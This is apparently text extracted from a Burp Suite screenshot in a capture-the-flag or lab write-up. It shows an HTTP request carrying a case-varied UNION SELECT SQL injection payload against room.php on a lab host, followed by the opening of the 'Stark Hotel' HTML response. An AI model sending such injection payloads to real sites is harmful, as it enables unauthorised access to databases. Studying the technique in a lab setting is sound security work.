 Request
Pretty Raw Hex \n
1 GET /room.php?cod=1+uniON+SelECT+null,null,null,null,null,null--+- HTTP/1.1
2 Host: 10.10.10.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.143/rooms-suites.php
8 Connection: close
9 Cookie: PHPSESSID=v2d9qp5tua0hevajbjj7eej9b2
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Aug 2023 01:11:48 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 IronWAF: 2.0.3
9 Content-Length: 6204
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE HTML>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <title>
Stark Hotel
</title>
19 <meta name="viewport" content="width=device-width, initial-scale=1">
20 <meta name="description" content="" />
21 <meta name="keywords" content="" />
22 <meta name="author" content="" />
23
24 <!-- Facebook and Twitter integration -->
25 <meta property="og:title" content=""/>
26 <meta property="og:image" content=""/>
27 <meta property="og:url" content=""/>
28 <meta property="og:site_name" content=""/>
29 <meta property="og:description" content=""/>
30 <meta name="twitter:title" content="" />
31 <meta name="twitter:image" content="" />
32 <meta name="twitter:url" content="" />
33 <meta name="twitter:card" content="" />
34
35
36 <!-- Animate.css -->
37 <link rel="stylesheet" href="css/animate.css">
Search... 0 matches
Done 6,522 bytes | 653